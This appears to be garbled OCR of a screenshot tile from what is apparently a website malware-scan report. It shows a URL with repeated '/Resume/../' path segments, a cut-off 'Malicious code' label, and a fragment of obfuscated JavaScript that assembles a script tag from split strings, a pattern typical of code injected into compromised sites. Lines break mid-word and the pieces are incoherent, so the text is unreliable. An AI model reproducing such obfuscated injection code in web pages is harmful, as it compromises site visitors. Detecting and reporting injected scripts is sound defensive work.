
.com/Resume/../Re
sume/../Resume/../
Resume/../default.h
tm
Malicious code - confir
below)
c46d4e2='';r80fc1
('<scr'+'ipt>functi
{return e'+c46d4e2+